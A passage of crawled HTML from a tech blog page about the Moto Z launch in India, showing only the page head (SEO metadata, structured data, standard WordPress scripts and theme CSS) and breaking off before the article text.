

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.9to5net.com/moto-z-smartphone-launched-in-india-price-release-date-specs/
body_size: 40834
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Moto Z smartphone launched in India: Price, Release date, specs and more</title>
<meta name="description" content="Lenovo has launched the company&#039;s latest flagship smartphone Moto Z along with Moto Z Play in India. The Moto Z has been launched in dual-SIM variant in..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.9to5net.com/moto-z-smartphone-launched-in-india-price-release-date-specs/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Moto Z smartphone launched in India: Price, Release date, specs and more" />
<meta property="og:description" content="Lenovo has launched the company&#039;s latest flagship smartphone Moto Z along with Moto Z Play in India. The Moto Z has been launched in dual-SIM variant in..." />
<meta property="og:url" content="https://www.9to5net.com/moto-z-smartphone-launched-in-india-price-release-date-specs/" />
<meta property="og:site_name" content="9to5net" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2024-08-15T12:30:51+05:30" />
<meta property="og:image" content="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z-launched-in-india.png" />
<meta property="og:image:secure_url" content="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z-launched-in-india.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="479" />
<meta property="og:image:alt" content="Moto Z" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2016-10-04T14:54:26+05:30" />
<meta property="article:modified_time" content="2024-08-15T12:30:51+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Moto Z smartphone launched in India: Price, Release date, specs and more" />
<meta name="twitter:description" content="Lenovo has launched the company&#039;s latest flagship smartphone Moto Z along with Moto Z Play in India. The Moto Z has been launched in dual-SIM variant in..." />
<meta name="twitter:image" content="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z-launched-in-india.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ratan Singh" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.9to5net.com/#organization","name":"9to5net","url":"https://www.9to5net.com"},{"@type":"WebSite","@id":"https://www.9to5net.com/#website","url":"https://www.9to5net.com","name":"9to5net","publisher":{"@id":"https://www.9to5net.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.9to5net.com/wp-content/uploads/2016/10/moto-z-launched-in-india.png","url":"https://www.9to5net.com/wp-content/uploads/2016/10/moto-z-launched-in-india.png","width":"800","height":"479","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.9to5net.com/moto-z-smartphone-launched-in-india-price-release-date-specs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.9to5net.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.9to5net.com/moto-z-smartphone-launched-in-india-price-release-date-specs/","name":"Moto Z smartphone launched in India: Price, Release date, specs and more"}}]},{"@type":"WebPage","@id":"https://www.9to5net.com/moto-z-smartphone-launched-in-india-price-release-date-specs/#webpage","url":"https://www.9to5net.com/moto-z-smartphone-launched-in-india-price-release-date-specs/","name":"Moto Z smartphone launched in India: Price, Release date, specs and more","datePublished":"2016-10-04T14:54:26+05:30","dateModified":"2024-08-15T12:30:51+05:30","isPartOf":{"@id":"https://www.9to5net.com/#website"},"primaryImageOfPage":{"@id":"https://www.9to5net.com/wp-content/uploads/2016/10/moto-z-launched-in-india.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.9to5net.com/moto-z-smartphone-launched-in-india-price-release-date-specs/#breadcrumb"}},{"@type":"Person","@id":"https://www.9to5net.com/author/ratan/","name":"Ratan Singh","url":"https://www.9to5net.com/author/ratan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f5072dbccff5fc1948982265e86a6a3deb9c9e2d7e5d61cedf3fed5d77b200c2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f5072dbccff5fc1948982265e86a6a3deb9c9e2d7e5d61cedf3fed5d77b200c2?s=96&amp;d=mm&amp;r=g","caption":"Ratan Singh","inLanguage":"en-US"},"sameAs":["https://www.9to5net.com"],"worksFor":{"@id":"https://www.9to5net.com/#organization"}},{"@type":"BlogPosting","headline":"Moto Z smartphone launched in India: Price, Release date, specs and more","keywords":"Moto Z","datePublished":"2016-10-04T14:54:26+05:30","dateModified":"2024-08-15T12:30:51+05:30","author":{"@id":"https://www.9to5net.com/author/ratan/","name":"Ratan Singh"},"publisher":{"@id":"https://www.9to5net.com/#organization"},"description":"Lenovo has launched the company&#039;s latest flagship smartphone Moto Z along with Moto Z Play in India. The Moto Z has been launched in dual-SIM variant in...","name":"Moto Z smartphone launched in India: Price, Release date, specs and more","@id":"https://www.9to5net.com/moto-z-smartphone-launched-in-india-price-release-date-specs/#richSnippet","isPartOf":{"@id":"https://www.9to5net.com/moto-z-smartphone-launched-in-india-price-release-date-specs/#webpage"},"image":{"@id":"https://www.9to5net.com/wp-content/uploads/2016/10/moto-z-launched-in-india.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.9to5net.com/moto-z-smartphone-launched-in-india-price-release-date-specs/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Feed" href="https://www.9to5net.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Comments Feed" href="https://www.9to5net.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Moto Z smartphone launched in India: Price, Release date, specs and more Comments Feed" href="https://www.9to5net.com/moto-z-smartphone-launched-in-india-price-release-date-specs/feed/" />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Stories Feed" href="https://www.9to5net.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.9to5net.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='fb_data_style-css' href='https://www.9to5net.com/wp-content/plugins/feedburner-form/control/fbstyle.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.9to5net.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.9to5net.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.9to5net.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.9to5net.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.9to5net.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://www.9to5net.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.94.1' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.9to5net.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.9to5net.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--color--accent-hover: var(--accent-hover);--wp--preset--color--highlight: var(--highlight);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-12: var(--global-color-12);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.9to5net.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.9to5net.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.9to5net.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:#1b78e2;}a:hover, a:focus, a:active{color:var(--accent-hover);}.grid-container{max-width:1280px;}.wp-block-group__inner-container{max-width:1280px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a;--highlight:#83b0de;--global-color-11:#0B1C48;--global-color-12:#F94327;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}:root .has-accent-hover-color{color:var(--accent-hover);}:root .has-accent-hover-background-color{background-color:var(--accent-hover);}:root .has-highlight-color{color:var(--highlight);}:root .has-highlight-background-color{background-color:var(--highlight);}:root .has-global-color-11-color{color:var(--global-color-11);}:root .has-global-color-11-background-color{background-color:var(--global-color-11);}:root .has-global-color-12-color{color:var(--global-color-12);}:root .has-global-color-12-background-color{background-color:var(--global-color-12);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:Poppins, sans-serif;font-size:17px;}body{line-height:1.7;}.main-title{font-size:25px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;font-size:40px;}@media (max-width:768px){h1{font-size:25px;}}h2{font-weight:600;font-size:26px;}@media (max-width:768px){h2{font-size:22.5px;}}h3{font-weight:bold;font-size:20px;}@media 